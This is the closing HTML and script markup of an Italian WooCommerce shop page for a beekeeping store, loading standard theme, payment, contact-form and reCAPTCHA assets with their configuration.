			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: start\&quot;&gt;&lt;span style=\&quot;font-size: 12px;vertical-align: bottom;letter-spacing: -0.2px;opacity: 0.8;margin: 5px 0 0 1px\&quot;&gt;Powered by&lt;\/span&gt;&lt;\/p&gt;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: start\&quot;&gt;&lt;a style=\&quot;font-size: 24px;line-height: 34px;font-weight: bold;text-decoration: none;color: white\&quot; href=\&quot;https:\/\/quadlayers.com\/products\/whatsapp-chat\/?utm_source=qlwapp_plugin&amp;utm_medium=header&amp;utm_campaign=social-chat\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;Social Chat&lt;\/a&gt;&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&lt;p style=\&quot;text-align: start;\&quot;&gt;Need help? Our team is just a message away&lt;\/p&gt;&quot;,&quot;response&quot;:&quot;Write a response&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;#81d742&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
					</div>
		
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Immagine a schermo intero">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom avanti/indietro"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Attivare o disattivare schermo intero"></button>
				<button class="pswp__button pswp__button--share" aria-label="Condividi"></button>
				<button class="pswp__button pswp__button--close" aria-label="Chiudi (Esc)"></button>
				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Precedente (freccia a sinistra)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Successivo (freccia destra)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Questo prodotto non è disponibile. Scegli un&#039;altra combinazione.</p>
</script>
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='http://www.apicolturaitalia.it/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='http://www.apicolturaitalia.it/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #daa24d;--wp--preset--color--success: #627D47;--wp--preset--color--alert: #000000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='http://www.apicolturaitalia.it/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=10.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='http://www.apicolturaitalia.it/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=10.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='qlwapp-frontend-css' href='http://www.apicolturaitalia.it/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=8.1.5' type='text/css' media='all' />
<script type="text/javascript" src="http://www.apicolturaitalia.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://www.apicolturaitalia.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://www.apicolturaitalia.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-14 20:31:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.apicolturaitalia.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.apicolturaitalia.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.apicolturaitalia.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="ppcp-smart-button-js-extra">
/* <![CDATA[ */
var PayPalCommerceGateway = {"url":"https:\/\/www.paypal.com\/sdk\/js?client-id=AVl6b4uhZ71A42f1FMQ0J8acheBRDUOS73uTjLtfWcAHeJytyNwhqfmWjnT1OpTiR0UuBrpOmysGYdYC&currency=EUR&integration-date=2026-01-05&components=buttons,funding-eligibility&vault=false&commit=false&intent=capture&disable-funding=card&enable-funding=venmo,paylater","url_params":{"client-id":"AVl6b4uhZ71A42f1FMQ0J8acheBRDUOS73uTjLtfWcAHeJytyNwhqfmWjnT1OpTiR0UuBrpOmysGYdYC","currency":"EUR","integration-date":"2026-01-05","components":"buttons,funding-eligibility","vault":"false","commit":"false","intent":"capture","disable-funding":"card","enable-funding":"venmo,paylater"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP","data-page-type":"product-details"},"client_id":"AVl6b4uhZ71A42f1FMQ0J8acheBRDUOS73uTjLtfWcAHeJytyNwhqfmWjnT1OpTiR0UuBrpOmysGYdYC","currency":"EUR","data_client_id":{"set_attribute":false,"endpoint":"\/?wc-ajax=ppc-data-client-id","nonce":"066472eb00","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https:\/\/www.apicolturaitalia.it\/checkout\/","context":"product","ajax":{"simulate_cart":{"endpoint":"\/?wc-ajax=ppc-simulate-cart","nonce":"8190755ac6"},"change_cart":{"endpoint":"\/?wc-ajax=ppc-change-cart","nonce":"162aab0b93"},"create_order":{"endpoint":"\/?wc-ajax=ppc-create-order","nonce":"49324e7874"},"approve_order":{"endpoint":"\/?wc-ajax=ppc-approve-order","nonce":"1af1c3a33c"},"get_order":{"endpoint":"\/?wc-ajax=ppc-get-order","nonce":"1d5e53bf99"},"approve_subscription":{"endpoint":"\/?wc-ajax=ppc-approve-subscription","nonce":"3fa32cd252"},"vault_paypal":{"endpoint":"\/?wc-ajax=ppc-vault-paypal","nonce":"9088b2e328"},"save_checkout_form":{"endpoint":"\/?wc-ajax=ppc-save-checkout-form","nonce":"061ae52eed"},"validate_checkout":{"endpoint":"\/?wc-ajax=ppc-validate-checkout","nonce":"6383dd0caa"},"cart_script_params":{"endpoint":"\/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"\/?wc-ajax=ppc-create-setup-token","nonce":"5037c0e822"},"create_payment_token":{"endpoint":"\/?wc-ajax=ppc-create-payment-token","nonce":"5f5432ca74"},"create_payment_token_for_guest":{"endpoint":"\/?wc-ajax=ppc-update-customer-id","nonce":"53893fa39e"},"update_shipping":{"endpoint":"\/?wc-ajax=ppc-update-shipping","nonce":"3e6d3ecec2"},"update_customer_shipping":{"shipping_options":{"endpoint":"https:\/\/www.apicolturaitalia.it\/wp-json\/wc\/store\/v1\/cart\/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https:\/\/www.apicolturaitalia.it\/wp-json\/wc\/store\/v1\/cart\/","update_customer_endpoint":"https:\/\/www.apicolturaitalia.it\/wp-json\/wc\/store\/v1\/cart\/update-customer"},"wp_rest_nonce":"7a4a725ce6","update_shipping_method":"\/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false,"height":35},"style":{"layout":"horizontal","color":"gold","shape":"pill","label":"paypal","tagline":"false"}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"pill","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM\/AA","fields_empty":"Alcuni dettagli del pagamento con carta risultano mancanti. Compila tutti i campi obbligatori.","fields_not_valid":"Purtroppo i dati della tua carta di credito non sono validi.","card_not_supported":"Sfortunatamente, non supportiamo la tua carta di credito.","cardholder_name_required":"Il nome e il cognome del proprietario della carta sono richiesti, per favore riempi i campi richiesti del form di pagamento."},"valid_cards":["mastercard","visa","amex","american-express","master-card"],"contingency":"SCA_WHEN_REQUIRED"},"messages":[],"labels":{"error":{"generic":"Qualcosa \u00e8 andato storto. Riprova o scegli un'altra fonte di pagamento.","required":{"generic":"I campi obbligatori del modulo non sono compilati.","field":"%s \u00e8 un campo obbligatorio.","elements":{"terms":"Leggi e accetta i termini e le condizioni per procedere con l'ordine."}}},"billing_field":"%s di fatturazione","shipping_field":"%s di spedizione"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"1","mini_cart_buttons_enabled":"","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"","server_side_shipping_callback":{"enabled":false},"appswitch":{"enabled":true},"needShipping":"","vaultingEnabled":"","productType":"variable","manualRenewalEnabled":"","final_review_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.apicolturaitalia.it/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=3.3.2" id="ppcp-smart-button-js"></script>
<script type="text/javascript" src="http://www.apicolturaitalia.it/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=3.20.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="http://www.apicolturaitalia.it/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.apicolturaitalia.it\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.apicolturaitalia.it/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Le7MBMsAAAAAHsuRBusGuiVgV1JW2ryy6qzHbhT&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="http://www.apicolturaitalia.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Le7MBMsAAAAAHsuRBusGuiVgV1JW2ryy6qzHbhT",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.apicolturaitalia.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="http://www.apicolturaitalia.it/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.3"},"ajaxurl":"https:\/\/www.apicolturaitalia.it\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"92","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"http:\/\/www.apicolturaitalia.it\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Men&ugrave; Principale","toggleButton":"Attiva\/Disattiva"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.apicolturaitalia.it/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048" id="flatsome-js-js"></script>
<script type="text/javascript" src="http://www.apicolturaitalia.it/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c6e502e28206fba43643aa668ca02322","fragment_name":"wc_fragments_c6e502e28206fba43643aa668ca02322","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.apicolturaitalia.it/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://www.apicolturaitalia.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.apicolturaitalia.it/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Nessun prodotto corrisponde alla tua scelta. Prova con un'altra combinazione.","i18n_make_a_selection_text":"Seleziona le opzioni del prodotto prima di aggiungerlo al carrello.","i18n_unavailable_text":"Questo prodotto non \u00e8 disponibile. Scegli un'altra combinazione.","i18n_reset_alert_text":"La tua selezione \u00e8 stata azzerata. Seleziona le opzioni del prodotto prima di aggiungerlo al carrello."};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.apicolturaitalia.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://www.apicolturaitalia.it/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-extra">
/* <![CDATA[ */
var wcPayFrontendTracks = [{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":false,"track_on_all_stores":true}}}];
/* ]]> */
</script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-before">
/* <![CDATA[ */
